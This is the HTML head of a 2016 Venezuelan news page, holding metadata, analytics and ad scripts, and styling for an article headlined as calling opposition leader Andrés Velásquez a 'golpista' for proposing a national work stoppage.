

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/
body_size: 28186
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Andrés Velásquez llama a paralización de empresas a nivel nacional Andrés Velásquez, dirigente del partido Causa R, propuso durante una rueda de prensa, la paralización de la jornada laboral para el próximo 1 de septiembre, con el objetivo de acatar la convocatoria que hizo la Mesa de la Unidad Democrática (MUD) a la marcha denominada la" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡GOLPISTA! Andrés Velásquez propone paro nacional - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Andrés Velásquez llama a paralización de empresas a nivel nacional Andrés Velásquez, dirigente del partido Causa R, propuso durante una rueda de prensa, la paralización de la jornada laboral para el próximo 1 de septiembre, con el objetivo de acatar la convocatoria que hizo la Mesa de la Unidad Democrática (MUD) a la marcha denominada la" />
		<meta property="og:url" content="https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/" />
		<meta property="article:published_time" content="2016-08-18T14:41:07+00:00" />
		<meta property="article:modified_time" content="2016-08-18T14:41:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡GOLPISTA! Andrés Velásquez propone paro nacional - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Andrés Velásquez llama a paralización de empresas a nivel nacional Andrés Velásquez, dirigente del partido Causa R, propuso durante una rueda de prensa, la paralización de la jornada laboral para el próximo 1 de septiembre, con el objetivo de acatar la convocatoria que hizo la Mesa de la Unidad Democrática (MUD) a la marcha denominada la" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#blogposting","name":"\u00a1GOLPISTA! Andr\u00e9s Vel\u00e1squez propone paro nacional - Noticias Lechuguinos Venezuela","headline":"\u00a1GOLPISTA! Andr\u00e9s Vel\u00e1squez propone paro nacional","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2016\/08\/andres-velasquez.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"datePublished":"2016-08-18T10:41:07-04:00","dateModified":"2016-08-18T10:41:07-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#webpage"},"articleSection":"Politica, Andr\u00e9s Vel\u00e1squez"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#listItem","position":2,"name":"\u00a1GOLPISTA! Andr\u00e9s Vel\u00e1squez propone paro nacional","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#webpage","url":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/","name":"\u00a1GOLPISTA! Andr\u00e9s Vel\u00e1squez propone paro nacional - Noticias Lechuguinos Venezuela","description":"Andr\u00e9s Vel\u00e1squez llama a paralizaci\u00f3n de empresas a nivel nacional Andr\u00e9s Vel\u00e1squez, dirigente del partido Causa R, propuso durante una rueda de prensa, la paralizaci\u00f3n de la jornada laboral para el pr\u00f3ximo 1 de septiembre, con el objetivo de acatar la convocatoria que hizo la Mesa de la Unidad Democr\u00e1tica (MUD) a la marcha denominada la","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2016\/08\/andres-velasquez.jpg","@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#mainImage","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/andres-velasquez-propone-paro-nacional\/#mainImage"},"datePublished":"2016-08-18T10:41:07-04:00","dateModified":"2016-08-18T10:41:07-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Andrés Velásquez llama a paralización de empresas a nivel nacional con el objetivo de acatar la convocatoria a la marcha del 1 de septiembre" />
	<link rel="canonical" href="https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡GOLPISTA! Andrés Velásquez propone paro nacional" />
	<meta property="og:description" content="Andrés Velásquez llama a paralización de empresas a nivel nacional con el objetivo de acatar la convocatoria a la marcha del 1 de septiembre" />
	<meta property="og:url" content="https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2016-08-18T14:41:07+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/#article","isPartOf":{"@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡GOLPISTA! Andrés Velásquez propone paro nacional","datePublished":"2016-08-18T14:41:07+00:00","dateModified":"2016-08-18T14:41:07+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/"},"wordCount":256,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg","keywords":["Andrés Velásquez"],"articleSection":["Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/","url":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/","name":"Andrés Velásquez propone paralización de empresas a nivel nacional","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg","datePublished":"2016-08-18T14:41:07+00:00","dateModified":"2016-08-18T14:41:07+00:00","description":"Andrés Velásquez llama a paralización de empresas a nivel nacional con el objetivo de acatar la convocatoria a la marcha del 1 de septiembre","breadcrumb":{"@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/08/andres-velasquez.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Politica","item":"https://www.lechuguinos.com/category/politica/"},{"@type":"ListItem","position":3,"name":"¡GOLPISTA! Andrés Velásquez propone paro nacional"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡GOLPISTA! Andrés Velásquez propone paro nacional del feed" href="https://www.lechuguinos.com/andres-velasquez-propone-paro-nacional/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
